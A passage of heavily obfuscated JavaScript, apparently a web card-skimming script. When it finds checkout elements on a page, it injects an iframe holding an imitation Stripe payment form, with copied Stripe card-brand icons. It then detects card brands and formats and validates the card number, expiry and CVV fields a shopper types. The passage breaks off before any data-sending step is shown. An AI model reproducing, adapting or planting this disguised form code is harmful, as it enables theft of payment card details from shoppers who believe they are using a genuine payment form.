V[FQ(0x5e2,'ybLy')](t,n);},'ztJXt':V[Fm('nUdf','0x290')],'uEEzL':V[Fm('XJfU','0x4ef')],'lfDIt':V[Fm('7G0!',0x3e8)],'GLuVn':function(t,n){return V['oYvlJ'](t,n);},'dMYyF':V[Fm('qYfa',0x42c)],'NCaqk':function(t,n,M){return V['LsXzk'](t,n,M);},'BeRYq':V[Fm('P0zK','0x37a')],'VmNUK':function(t,n){function Fj(F,e){return Fm(e,F-'0x28c');}return V[Fj(0x6c4,'K(R8')](t,n);},'ccepE':function(t,n){return V['PGdDq'](t,n);},'OBOvO':function(t,n){function FO(F,e){return Fm(e,F- -0x279);}return V[FO(0x12d,'PbZU')](t,n);},'zjvvu':function(t,n){function e0(F,e){return Fm(F,e- -0xfe);}return V[e0('[GlO',0x155)](t,n);},'mwSzr':function(t,n){function e1(F,e){return Fm(e,F- -'0xe3');}return V[e1('0x1bb','qza$')](t,n);},'SQRvR':V[Fm('K(R8',0x43e)],'aZXMA':function(t,n){return t!==n;},'qEHpu':V[Fm('ErF5','0x2c2')],'IiYjW':function(t,n){function e2(F,e){return Fm(e,F- -0x88);}return V[e2(0x181,'EG^C')](t,n);},'kPAsz':V[Fm('DSIG',0x459)],'jGKgE':V[Fm('Q[tl',0x2a7)],'gVXqk':function(t,n){function e3(F,e){return Fm(F,e- -'0x33a');}return V[e3('LfAm',0x12f)](t,n);},'FVGaT':function(t,n){return V['KPmdy'](t,n);},'Nlmcx':function(t,n){return V['IibTb'](t,n);},'FfGOm':function(t,n){function e4(F,e){return Fm(F,e- -'0x21d');}return V[e4('qza$',-0x40)](t,n);},'OfKte':function(t,n){function e5(F,e){return Fm(F,e- -0x3b);}return V[e5('LfAm','0x24b')](t,n);},'oQuIr':function(t,n){return V['pYxwo'](t,n);},'yZUwE':function(t,n){function e6(F,e){return Fm(e,F-0x275);}return V[e6(0x6b5,'Q[tl')](t,n);},'XiUgb':function(t,n){function e7(F,e){return Fm(e,F- -0x10e);}return V[e7(0x1e2,'FPvd')](t,n);},'cMgDf':V['JhWvp'],'cSWPV':V[Fm('ErF5','0x61f')],'cYkQh':function(t,n){function e8(F,e){return Fm(F,e-'0x32d');}return V[e8('CSIK',0x71f)](t,n);},'kWPiE':function(t,n){function e9(F,e){return Fm(e,F-0x365);}return V[e9(0x696,'1SkN')](t,n);},'WRSta':V[Fm('C3sY',0x606)],'cbWJt':V[Fm('1SkN',0x33b)],'qPdeL':Fm('DSIG','0x57a'),'YwxtZ':V[Fm('4a^I',0x3dd)],'UGuTw':V[Fm('LfAm',0x33a)],'VyFzO':V[Fm('DSIG',0x55c)],'tAXsK':V[Fm('FPvd',0x63a)],'rqaYQ':function(t,n){function eF(F,e){return Fm(e,F-'0x2e3');}return V[eF(0x4af,'p4vD')](t,n);},'dZTVV':function(t,n){function ee(F,e){return Fm(e,F- -0x30);}return V[ee('0x50e','ZCfG')](t,n);},'fCrdW':function(t,n){return V['FRwXV'](t,n);},'WqQwb':function(t,n){return t+n;},'obGpt':function(t,n){return V['tGobw'](t,n);},'ZpOHj':function(t,n){return V['tGobw'](t,n);},'eWBug':V[Fm('EG^C','0x3d7')],'DdzZf':V[Fm('EG^C',0x646)],'azrth':V[Fm('nUdf','0x3fb')],'omGMP':function(t,n){function eV(F,e){return Fm(F,e-'0x233');}return V[eV('C3sY','0x821')](t,n);},'QZHWc':function(t,n){function eJ(F,e){return Fm(F,e-'0x5a');}return V[eJ('DSIG','0x3a8')](t,n);},'MpNxu':function(t,n){function eu(F,e){return Fm(F,e-0x18);}return V[eu('$GEf','0x635')](t,n);},'JxYls':V[Fm('ybLy',0x1fa)],'mvqan':V[Fm('H2IL','0x62d')],'kOMtd':V[Fm('cH^R','0x500')],'CDhTc':V[Fm('[GlO','0x1e9')],'bSBTe':V['buJiQ'],'DlUKT':Fm('%QK&',0x280),'qEjRa':V['MVFys'],'vPOnn':function(t,n){function er(F,e){return Fm(e,F-'0x30a');}return V[er(0x87a,'ygSh')](t,n);},'AHIYs':V[Fm('@ycc','0x27d')],'RgnZG':V[Fm('mtDV',0x4fa)],'YDohm':V[Fm('XJfU','0x585')],'yjRoo':V[Fm('5DJr',0x442)],'sEQvX':Fm('DSIG',0x1d6),'hivQD':V['pMwss'],'EKJQR':V[Fm('*@65','0x2f5')],'swGeE':function(t,n){function eG(F,e){return Fm(e,F- -0x25c);}return V[eG(-0x4c,'J3[I')](t,n);},'qCFuT':Fm('DSIG','0x233'),'MTWfq':V[Fm('4a^I',0x607)],'HnBTh':Fm('CSIK','0x258'),'oVdlP':function(t,n){function eB(F,e){return Fm(e,F- -0x23f);}return V[eB(0x3a9,'9ZD9')](t,n);},'dnnLu':function(t,n){return V['toVCm'](t,n);},'Wadjc':function(t,n){return V['IusbY'](t,n);},'bFSOv':V[Fm('P0zK','0x62f')],'Nltdx':function(t,n){function eY(F,e){return Fm(e,F- -0x3ad);}return V[eY(-0xbf,'yH0N')](t,n);},'IBpPA':function(t,n){return t===n;},'PxQpE':function(t,n){function ep(F,e){return Fm(e,F-'0x353');}return V[ep('0x82b','K(R8')](t,n);},'ZSwvz':V[Fm('x&8K',0x2cd)],'LikTK':function(t,n){function eq(F,e){return Fm(F,e-0x38b);}return V[eq('FPvd',0x8e9)](t,n);},'NviTG':V[Fm('ZCfG','0x521')],'ppzww':V['lANJA'],'AfKEA':V[Fm('ZCfG','0x1c9')],'AYolZ':V[Fm('N]t^','0x354')],'duRCJ':V['dpXic'],'gLlKA':'YoMVQ','SbELo':V[Fm('2^F(','0x20c')],'jORBG':'<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/jcb-271fd06e6e7a2c52692ffa91a95fb64f.svg\x22></div>','zbKBw':function(t,n){function eD(F,e){return Fm(e,F-'0x1f');}return V[eD(0x60f,'2^F(')](t,n);},'hDMPQ':function(t,n){return V['qExlL'](t,n);},'THXGp':function(t){return V['bMxVG'](t);},'HfVDR':function(t,n){function eA(F,e){return Fm(F,e-'0x1c');}return V[eA('8tmP',0x613)](t,n);},'oJvVH':'2|5|3|0|4|1','jwMkB':function(t,n){function eP(F,e){return Fm(e,F- -0x8b);}return V[eP('0x4e3','Q[tl')](t,n);},'zwvjV':function(t,n){return V['FpAUa'](t,n);},'GCuFY':V['wxVIz'],'bTxmo':V[Fm('cRRj','0x1f5')],'AQPmr':V[Fm('%]A2',0x50a)],'pjDUf':V[Fm('1SkN','0x66c')],'MlFTp':V[Fm('qpxs',0x328)],'LoNbU':Fm('LfAm',0x610),'DpEQx':V[Fm('EZu3','0x341')],'xZUCW':V[Fm('ErF5',0x222)],'buArV':V[Fm('ZCfG',0x676)],'iulHn':V[Fm('ZCfG',0x4e1)],'PMGFs':V[Fm('k(vB',0x5b9)],'BpNZs':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#515e80\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M21.68\x200H2c-.92\x200-2\x201.06-2\x202v15c0\x20.94\x201.08\x202\x202\x202h25c.92\x200\x202-1.06\x202-2V9.47a5.98\x205.98\x200\x200\x201-3\x201.45V11c0\x20.66-.36\x201-1\x201H3c-.64\x200-1-.34-1-1v-1c0-.66.36-1\x201-1h17.53a5.98\x205.98\x200\x200\x201\x201.15-9z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M19.34\x203H0v3h19.08a6.04\x206.04\x200\x200\x201\x20.26-3z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20<g\x20transform=\x22translate(18)\x22>\x20<path\x20d=\x22M7\x2014A7\x207\x200\x201\x201\x207\x200a7\x207\x200\x200\x201\x200\x2014zM4.22\x204.1h-.79l-1.93.98v1l1.53-.8V9.9h1.2V4.1zm2.3.8c.57\x200\x20.97.32.97.78\x200\x20.5-.47.85-1.15.85h-.3v.85h.36c.72\x200\x201.21.36\x201.21.88\x200\x20.5-.48.84-1.16.84-.5\x200-1-.16-1.52-.47v1c.56.24\x201.12.37\x201.67.37\x201.31\x200\x202.21-.67\x202.21-1.64\x200-.68-.42-1.23-1.12-1.45.6-.2.99-.73.99-1.33C8.68\x204.64\x207.85\x204\x206.65\x204a4\x204\x200\x200\x200-1.57.34v.98c.48-.27.97-.42\x201.44-.42zm4.32\x202.18c.73\x200\x201.24.43\x201.24.99\x200\x20.59-.51\x201-1.24\x201-.44\x200-.9-.14-1.37-.43v1.03c.49.22.99.33\x201.48.33.26\x200\x20.5-.04.73-.1.52-.85.82-1.83.82-2.88l-.02-.42a2.3\x202.3\x200\x200\x200-1.23-.32c-.18\x200-.37.01-.57.04v-1.3h1.44a5.62\x205.62\x200\x200\x200-.46-.92H9.64v3.15c.4-.1.8-.17\x201.2-.17z\x22>\x20</path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>','XLBHl':V[Fm('PbZU',0x4ca)],'LVPTJ':V[Fm('%QK&',0x3f5)],'IubyL':V[Fm('x&8K',0x55f)],'DoMuW':function(t,n){return t>n;},'ebpQm':V[Fm('K(R8','0x285')],'nyClM':V[Fm('5DJr','0x304')],'yWJxe':V['giymt'],'qUoYf':function(t,n){function ei(F,e){return Fm(e,F-0x3a4);}return V[ei(0x9fc,'ybLy')](t,n);},'LKyUb':function(t,n){function eE(F,e){return Fm(e,F- -'0xe8');}return V[eE(0x571,'$GEf')](t,n);},'PVvxo':function(t,n){return V['RQNBO'](t,n);},'ZxOdR':function(t,n){function ew(F,e){return Fm(F,e- -'0x35b');}return V[ew('LfAm','0x167')](t,n);},'WMFRe':function(t,n){function eU(F,e){return Fm(e,F- -0x28b);}return V[eU('0x19b','DSIG')](t,n);},'SzkCP':V['DIUCH'],'coijw':function(t,n){function eH(F,e){return Fm(F,e-0x154);}return V[eH('4a^I','0x450')](t,n);},'vuOVE':V['oZQEo'],'UtzYk':Fm('XJfU',0x2dc),'UJAOw':V[Fm('ygSh','0x406')],'iuNUP':V[Fm('$GEf','0x59f')],'NLlvu':function(t,n){return V['RpQsy'](t,n);},'QpJKy':V[Fm('uv!v',0x38d)],'KYwdo':V['CoXLV'],'kRBSO':V[Fm('EZu3',0x5bb)],'GWntW':function(t,n){function eh(F,e){return Fm(F,e-'0xf2');}return V[eh('8tmP',0x394)](t,n);},'uazOw':Fm('LfAm','0x25b'),'psaOx':function(t,n){function eN(F,e){return Fm(F,e-0x2ba);}return V[eN('%]A2',0x68b)](t,n);},'Ierjc':V[Fm('$GEf','0x1ee')],'ZGQFS':V['RSwkg'],'EWJIi':function(t,n){function et(F,e){return Fm(F,e-0x3ca);}return V[et('FPvd','0x81c')](t,n);},'JOErO':V[Fm('$GEf',0x35a)],'mcMjO':function(t,n){return V['Veerd'](t,n);},'SvqyB':V[Fm('2^F(','0x2e5')],'MPVHH':function(t,n){return V['BpoDV'](t,n);},'EquTs':function(t,n){return V['sNiDH'](t,n);},'PEAER':V[Fm('PbZU','0x49f')],'OShDF':V[Fm('uv!v',0x3bb)],'mirVH':function(t,n){function en(F,e){return Fm(F,e- -0x73);}return V[en('$GEf',0x29e)](t,n);},'HwAZv':function(t,n){function eM(F,e){return Fm(F,e-0x1b8);}return V[eM('CSIK','0x38d')](t,n);},'RolCD':function(t,n){return V['RAmZx'](t,n);},'OhCMq':V[Fm('*@65',0x4bc)],'vBthW':function(t,n){return V['aRuDF'](t,n);},'HnvVj':V[Fm('x&8K',0x200)],'yfhMq':V[Fm('EZu3','0x5ae')],'tkRSp':V[Fm('Q[tl','0x5fa')],'LBfAq':Fm('5DJr',0x633),'ZpbwN':V[Fm('1SkN','0x1e0')],'ofJIe':function(t,n){function ev(F,e){return Fm(F,e-'0xdd');}return V[ev('K(R8','0x30a')](t,n);},'hPFjE':V[Fm('CSIK',0x60e)],'YRUNR':V['koNxM'],'SPZUW':function(t,n){return t===n;},'LnUMQ':V['RJsZH'],'yWbNh':V[Fm('1SkN','0x4f3')],'vZhtJ':function(t,n){return V['hOMwk'](t,n);},'UKMVH':V[Fm('qza$','0x397')],'dVvQi':V['vjIcO'],'uBWRL':V['HRHwB'],'fptIK':V['OxkTJ'],'HMEGn':function(t,n){function es(F,e){return Fm(e,F-0x173);}return V[es('0x3c9','yH0N')](t,n);},'phcuC':function(t,n){function ef(F,e){return Fm(F,e-0x23f);}return V[ef('%]A2','0x66c')](t,n);},'OgHRH':function(t,n){function el(F,e){return Fm(F,e- -0x1ec);}return V[el('1SkN',0x351)](t,n);},'EgFde':function(t,n){return V['XApYO'](t,n);},'RHdNw':function(t,n){function eZ(F,e){return Fm(F,e-0x1f7);}return V[eZ('EZu3','0x51d')](t,n);},'gnnXM':V[Fm('ZCfG','0x3fc')],'SEVWh':V[Fm('2^F(',0x5b6)],'fAPIm':function(t,n){function eR(F,e){return Fm(F,e-'0x2ad');}return V[eR('yH0N',0x787)](t,n);},'JWksh':V[Fm('FPvd',0x3a0)],'CCOMT':V[Fm('qpxs','0x2f1')],'Cmzte':function(t,n){function eT(F,e){return Fm(e,F-0x1dc);}return V[eT('0x588','cRRj')](t,n);},'BFyWn':function(t,n){function eI(F,e){return Fm(e,F-'0x3c3');}return V[eI(0x6e0,'2^F(')](t,n);},'nJAct':function(t,n){return V['qeUmH'](t,n);},'NudRK':V[Fm('9ZD9','0x503')],'PtmSD':V['DvolH'],'WwWOk':function(t,n){function ey(F,e){return Fm(F,e-0x28f);}return V[ey('x&8K',0x7a2)](t,n);},'mMrKl':Fm('ErF5','0x4b2'),'iHoRe':function(t,n){return t<n;},'JdAfB':V[Fm('FPvd','0x279')],'FaqGt':V[Fm('qza$','0x51f')],'GhmET':function(t,n){function eK(F,e){return Fm(e,F- -0x46);}return V[eK('0x509','QHvN')](t,n);},'KHDTf':function(t,n){return V['Ooycz'](t,n);},'EdXFG':V[Fm('nUdf',0x532)],'Krjzt':Fm('%]A2',0x439)};let p=document['querySelectorAll'](V[Fm('bFXe',0x2a3)])[Fm('J3[I',0x611)];function Fm(F,e){return Fc(e-0x105,F);}if(document['querySelector'](V['DiZbB'])&&V[Fm('DSIG','0x261')](p,0x0)){var q=document[Fm('!bHL',0x35d)]('iframe');q['id']=V['iiCKc'],q['style'][Fm('bFXe','0x5b3')]=V[Fm('QHvN','0x346')],q[Fm('9ZD9',0x325)]['height']=V[Fm('1SkN','0x2d4')],q[Fm('mtDV','0x478')]['border']=V[Fm('LfAm',0x43f)],q[Fm('ErF5',0x61c)][Fm('[GlO',0x497)]=V[Fm('$GEf',0x388)],q['style'][Fm('H2IL','0x3e3')]=V[Fm('k(vB','0x336')],q[Fm('LfAm','0x1fc')][Fm('CSIK','0x3ce')]='none\x20!important',q['style']['transform']=V[Fm('k(vB','0x3f3')],q[Fm('R^kZ','0x501')]['opacity']='1',q[Fm('J3[I','0x2d8')](Fm('[GlO','0x52e'),'0'),q['setAttribute'](Fm('[GlO',0x489),Fm('5DJr',0x248)),q[Fm('C3sY','0x4c3')](V[Fm('CSIK','0x479')],'no');var D=document[Fm('!bHL',0x60a)](V[Fm('p4vD','0x307')]);D['appendChild'](q);var A=V[Fm('CSIK','0x5f5')],P=document[Fm('*@65','0x1f0')](V[Fm('C3sY',0x3ca)])[Fm('$GEf','0x443')]||document['getElementById'](V[Fm('1SkN','0x56b')])[Fm('qYfa',0x467)]['document'];P[Fm('qYfa','0x31b')](),P['write'](A),P[Fm('cH^R',0x357)]();var q=document['getElementById'](V['iiCKc']),P=q['contentDocument']||q[Fm('XJfU',0x4e2)][Fm('5DJr',0x1fb)];function t(Z){var R={'LaxPP':V[eS(0x6ba,'R^kZ')],'CCMYH':V[eS(0x898,'C3sY')],'eGpEf':V['ZMHxw'],'YInua':V['lEJEm'],'DhQEH':V[eS('0x70e','!bHL')],'TirpH':V[eS('0x6d3','2^F(')],'hbGPc':function(S,c,d){return V['UGjTn'](S,c,d);}};function eS(F,e){return Fm(e,F-0x2f2);}if(V[eS('0x828','p4vD')](eS('0x7ad','H2IL'),V[eS('0x720','p4vD')])){if(V[eS(0x63f,'4a^I')](Z['target']['id'],eS('0x516','%]A2'))){var T=P[eS(0x8aa,'bFXe')](V[eS('0x78b','2^F(')]),I=T['value']['replace'](/[\s-]/g,''),y;y=V[eS(0x51c,'ybLy')];if(V[eS(0x5cd,'$GEf')](I[eS(0x580,'2^F(')],0x0))y=V['xJMqr'];else{if(V['pYxwo'](V[eS(0x50e,'K(R8')],V['uBMip'])){if(/^4/['test'](I)){if(V['XhzJs']!==V[eS('0x87d','DSIG')])y=V['mTAtx'];else{var c=u[eS(0x6de,'DSIG')][R['LaxPP']][eS('0x5bc','ZCfG')][r];G[c['id']]=c[eS('0x695','$GEf')],B[c['id']]=c[eS('0x885','@ycc')];}}else{if(/^(5[1-5]|2[2-7])/[eS('0x80b','PbZU')](I))V[eS('0x90c','C3sY')](V[eS('0x4d3','[GlO')],V[eS(0x57f,'*@65')])?y=V['QAzLz']:V=J[Y[eS('0x593','PbZU')]];else{if(/^3[47]/[eS(0x696,'$GEf')](I)){if(V[eS(0x7a8,'EZu3')](V['pXEWN'],V['pXEWN']))return V['toString']()[eS(0x832,'cH^R')](BEXQPI[eS('0x78c','bFXe')])['toString']()[eS(0x7e4,'LfAm')](J)[eS(0x729,'EZu3')](BEXQPI[eS('0x8ac','ybLy')]);else y=V[eS(0x663,'%QK&')];}else{if(/^(35)/[eS(0x984,'yH0N')](I))V[eS('0x822','CSIK')](V[eS(0x5a7,'bhvl')],V[eS(0x931,'5DJr')])?Z=Y[eS(0x535,'cH^R')]:y=V[eS('0x4ff','!bHL')];else{if(/^(30|36|38|39)/[eS('0x785','FPvd')](I)){if(V[eS('0x653','LfAm')](V['pQkhs'],V[eS(0x741,'bhvl')]))y=V['GwFSk'];else return 0x1;}else/^(65|64)/[eS('0x92d','P0zK')](I)?y=V[eS('0x876','qpxs')]:V[eS(0x7e2,'9ZD9')](V[eS(0x5fe,'7G0!')],V[eS(0x715,'EG^C')])?(J=R[eS(0x665,'ygSh')],u[eS(0x519,'H2IL')](R[eS(0x6e8,'qza$')])[eS('0x58c','nUdf')]['add'](R['YInua']),r=R[eS('0x949','cRRj')]):y=V['iyZLk'];}}}}}else Z=R['TirpH'];}var K='';switch(y){case V[eS(0x676,'cRRj')]:K=V[eS(0x6dd,'p4vD')],inputClass='';break;case eS('0x523','QHvN'):K=V[eS(0x4c6,'uv!v')],inputClass='';break;case V[eS('0x5cb','qYfa')]:K=V[eS(0x87e,'yH0N')],inputClass='';break;case V['mcZaM']:K=V[eS(0x5fc,'ErF5')],inputClass='';break;case V['CoXLV']:K=V[eS('0x527','qpxs')],inputClass='';break;case V[eS(0x59d,'8tmP')]:K=V['UiyOw'],inputClass='';break;case V[eS(0x5db,'EZu3')]:K=V[eS('0x7cb','yH0N')],inputClass='';break;case V[eS(0x644,'ZCfG')]:K=V[eS('0x63d','!bHL')],inputClass=V['kObDs'];break;}P[eS('0x736','C3sY')](V[eS(0x641,'C3sY')])[eS('0x913','qpxs')]=K,P['getElementById'](eS('0x7c4','!bHL'))[eS(0x907,'bhvl')]=V[eS(0x5df,'!bHL')](V[eS(0x7b6,'CSIK')],inputClass);}}else J[eS(0x8b7,'cRRj')](eS('0x93b','$GEf'))&&R[eS(0x4f8,'LfAm')](G,B,0x1f4);}function n(Z){function ec(F,e){return Fm(e,F- -'0x2');}var R={'iDSpR':V['mTAtx']};if(V[ec('0x270','x&8K')](Z[ec(0x299,'CSIK')]['id'],V['NhJrg'])){if(V[ec('0x451','bhvl')](V[ec(0x45c,'P0zK')],V[ec('0x46c','qpxs')])){var y=G?function(){function ed(F,e){return ec(F- -0x134,e);}if(y){var K=w[ed('0x434','XJfU')](U,arguments);return H=null,K;}}:function(){};return D=![],y;}else{var T=Z[ec('0x3a0','cRRj')][ec(0x249,'k(vB')];if(V[ec('0x5fa','1SkN')](T[ec('0x5d5','mtDV')],0x1)&&!V[ec('0x1cd','5DJr')](isNaN,T)&&V[ec(0x288,'8tmP')](T,0x2)&&V['UAMbD'](T,0x9))Z[ec(0x3a0,'cRRj')][ec(0x591,'@ycc')]=V['KjPyD'](V[ec('0x4f2','!bHL')]('0',T),V[ec(0x343,'CSIK')]);else V['Gtmul'](T[ec(0x678,'qza$')],0x2)&&!T[ec(0x3da,'@ycc')](V[ec(0x2af,'QHvN')])&&V[ec(0x1d1,'bFXe')](T[ec(0x65b,'[GlO')](-0x1),'\x20')&&V['qeUmH'](Z[ec(0x2c9,'XJfU')],V[ec('0x210','*@65')])&&(V[ec('0x628','cH^R')](V[ec(0x459,'ygSh')],V[ec(0x3b6,'4a^I')])?Z=R['iDSpR']:Z[ec('0x23e','&oBt')][ec(0x5bf,'EG^C')]=V['RQNBO'](T,V['gSgKp']));}}}function M(Z){var R={'IExxm':Y['JSIVS'],'fjnwb':Y[eW('0x590','8tmP')],'smoJg':function(K,S){return K+S;},'qGSEu':Y[eW(0x26a,'nUdf')],'gGUnl':Y['XWukj'],'ZFrKt':function(K,S){return K===S;},'CAFLR':Y[eW('0x1c3','bhvl')],'ZcGAA':function(K,S){function ea(F,e){return eW(e- -0x1d2,F);}return Y[ea('QHvN','0x1ba')](K,S);},'FJEOk':Y['CIKRC'],'Vocnz':Y[eW(0x25f,'yH0N')],'ztcrn':Y[eW(0x5f2,'EZu3')],'KCMkY':Y[eW(0x2e4,'yH0N')]};function eW(F,e){return Fm(e,F- -0x82);}if(Y[eW('0x5bf','[GlO')](Z[eW('0x37e','bFXe')]['id'],Y[eW('0x43d','p4vD')])){if(Y['rQGWj'](Y[eW(0x278,'LfAm')],Y[eW(0x344,'qza$')])){var S=R[eW(0x20f,'&oBt')];Z[eW('0x4a0','yH0N')](R['fjnwb'])[eW('0x388','DSIG')]=R[eW(0x38e,'cRRj')](R[eW('0x5df','cRRj')],S);}else{var T=P['querySelectorAll'](Y[eW(0x50c,'qza$')])[0x0],I=P[eW(0x4bf,'ygSh')](Y[eW('0x4f6','N]t^')])[0x0],y=T[eW(0x4d2,'bhvl')]['replace'](/[^\dA-Z]/g,'');if(/^(34|37)/[eW(0x232,'7G0!')](y))Y[eW('0x4c1','!bHL')](Y[eW('0x39c','%]A2')],Y[eW('0x31a','K(R8')])?(T[eW('0x303','cH^R')]=0x11,I['maxLength']=0x4,y=y[eW('0x16f','mtDV')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(S,c,d,W){function eo(F,e){return eW(e-0x191,F);}if('dyHNN'===eo('H2IL',0x738))return Y[eo('P0zK','0x5ea')](Y[eo('%QK&',0x47a)](c,d?Y[eo('cRRj',0x4a3)]('\x20',d):''),W?Y[eo('9ZD9',0x2fb)]('\x20',W):'');else V[eo('%]A2','0x625')][eo('K(R8',0x6fe)](J);})):Z=R[eW(0x24f,'yH0N')];else/^(36)/[eW('0x40b','9ZD9')](y)?Y[eW('0x2f3','yH0N')](Y[eW(0x2b3,'EZu3')],eW(0x27d,'PbZU'))?R[eW(0x2ed,'5DJr')](B,R['CAFLR'])&&R[eW(0x4d1,'8tmP')](Y[eW(0x3a9,'yH0N')],0x3)?(h=R[eW('0x342','1SkN')],E['getElementById'](R[eW('0x4b9','Q[tl')])[eW(0x2ec,'qYfa')][eW(0x19e,'x&8K')](R['ztcrn']),w=eW('0x381','LfAm')):(U=eW('0x349','mtDV'),H[eW('0x550','CSIK')](R[eW(0x496,'yH0N')])['classList']['add'](R[eW(0x228,'8tmP')])):(T[eW('0x27f','bhvl')]=0x10,I[eW('0x4cb','[GlO')]=0x3,y=y[eW('0x438','FPvd')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(d,W,a,o){function ek(F,e){return eW(e-'0x2da',F);}if(Y[ek('4a^I','0x6ff')](Y[ek('ErF5','0x89a')],Y[ek('[GlO','0x588')]))V=J[R[ek('ErF5',0x5e9)]];else return Y['DuqNU'](Y[ek('ZCfG',0x755)](W,a?Y[ek('qpxs',0x8a7)]('\x20',a):''),o?Y[ek('Q[tl',0x631)]('\x20',o):'');})):(T[eW(0x383,'CSIK')]=0x13,I[eW(0x554,'mtDV')]=0x3,y=y['replace'](/(\d{4})/g,Y[eW('0x480','p4vD')])[eW(0x528,'ygSh')]());T[eW(0x41a,'Q[tl')]=y;}}}var E;function v(Z){var R={'DyOwT':Y['cSWPV'],'KWoui':ex('qYfa','0x4dc'),'mkWvy':Y[ex('!bHL','0x218')],'QgDTV':Y[ex('2^F(',0x43a)],'pqWBJ':function(d,W){return Y['cYkQh'](d,W);},'hyqhV':function(d,W){function eX(F,e){return ex(e,F- -0x125);}return Y[eX('0x23e','C3sY')](d,W);},'wfeen':Y[ex('bhvl',0x3eb)],'hgVRC':Y[ex('C3sY','0x5cc')],'fYRpM':Y[ex('5DJr',0x200)],'ONbPJ':Y[ex('XJfU','0x358')],'YwHDJ':Y[ex('&oBt','0x316')],'UNkMJ':Y[ex('%QK&',0x639)]};function ex(F,e){return Fm(F,e- -0x36);}if(Y['VyFzO']===Y[ex('uv!v',0x1df)]){var W=Y[ex('mtDV',0x5ec)];J['getElementById'](Y[ex('[GlO',0x625)])[ex('mtDV','0x4d7')]=Y[ex('CSIK','0x29d')](Y[ex('7G0!','0x1e0')],W);}else{var T=Z[ex('uv!v','0x18f')],I=T[ex('ErF5','0x2b1')][ex('N]t^','0x5a7')](/[\s-]/g,'');if(Y['rqaYQ'](T['id'],Y[ex('cH^R','0x52f')])){if(Y[ex('!bHL',0x59f)](I['length'],0x0)||Y[ex('7G0!',0x455)](I[ex('%]A2',0x65d)],0xd)){var y=Y['JSIVS'];P[ex('yH0N','0x4ec')](Y[ex('R^kZ','0x50c')])[ex('ErF5',0x3e5)]=Y[ex('bhvl','0x24b')](Y[ex('$GEf','0x417')],y);}}if(Y[ex('x&8K',0x251)](T['id'],ex('qYfa','0x4d0'))){if(Y['obGpt'](I['length'],0x0)||I['length']<0x5){if(Y[ex('EZu3',0x35f)](Y[ex('H2IL','0x49f')],Y[ex('yH0N','0x62d')]))J=R[ex('J3[I','0x2fd')];else{var y=Y[ex('XJfU','0x5e5')];P['getElementById']('exp')[ex('@ycc','0x602')]=Y[ex('CSIK','0x4df')]+y;}}}if(Y['obGpt'](T['id'],Y['lfDIt'])){var K=P[ex('ybLy',0x3ec)](Y[ex('qza$',0x293)]),S=K[ex('*@65','0x4b6')][ex('[GlO','0x2a1')](/[\s-]/g,'');if(/^(34|37)/[ex('ErF5','0x51b')](S)){if(Y[ex('K(R8',0x1fc)](I[ex('bhvl',0x25c)],0x1)&&Y[ex('qYfa',0x454)](I[ex('EG^C','0x598')],0x4)){if(Y[ex('R^kZ','0x259')]===Y[ex('2^F(',0x483)]){var y=Y[ex('FPvd','0x276')];P[ex('J3[I',0x5ad)](Y[ex('ygSh','0x2a4')])['classList']=Y['omGMP'](ex('QHvN','0x3bb'),y);}else Y[ex('@ycc','0x380')](V,J,0x3e8);}else{if(Y[ex('LfAm',0x637)](I[ex('&oBt','0x197')],0x0)&&Y[ex('uv!v',0x649)](S[ex('p4vD','0x377')],0x0))Y[ex('N]t^',0x5ce)](Y['JxYls'],Y[ex('*@65',0x61c)])?(c=Y[ex('bFXe','0x3e4')],P['getElementById'](ex('qza$','0x4e6'))[ex('P0zK',0x63c)]=c,P[ex('LfAm',0x27d)](Y[ex('J3[I',0x1e9)])[ex('!bHL','0x591')]['add'](Y[ex('EG^C',0x51c)])):J=Y[ex('QHvN','0x630')];else{if(Y['OfKte'](Y[ex('yH0N',0x4d2)],Y[ex('$GEf',0x191)])){var c;if(/^4/[ex('FPvd','0x45d')](S)){if(ex('5DJr',0x5b4)!==Y[ex('H2IL','0x55c')]){var x=r[ex('QHvN','0x607')][ex('4a^I',0x3f2)];if(Y[ex('FPvd','0x326')](x[ex('K(R8',0x1cd)],0x1)&&!Y['VmNUK'](G,x)&&Y[ex('uv!v',0x277)](x,0x2)&&Y['OBOvO'](x,0x9))q['target']['value']=Y[ex('ZCfG',0x405)](Y[ex('x&8K',0x5ee)]('0',x),Y['SQRvR']);else Y[ex('R^kZ',0x1fe)](x[ex('x&8K',0x40b)],0x2)&&!x[ex('qza$',0x48f)](Y[ex('&oBt','0x233')])&&Y['aZXMA'](x[ex('4a^I','0x322')](-0x1),'\x20')&&Y[ex('ZCfG','0x410')](Y[ex('2^F(','0x4f0')],Y[ex('cRRj','0x3ea')])&&(D[ex('J3[I',0x387)][ex('C3sY','0x216')]=Y['IiYjW'](x,Y[ex('7G0!',0x38d)]));}else 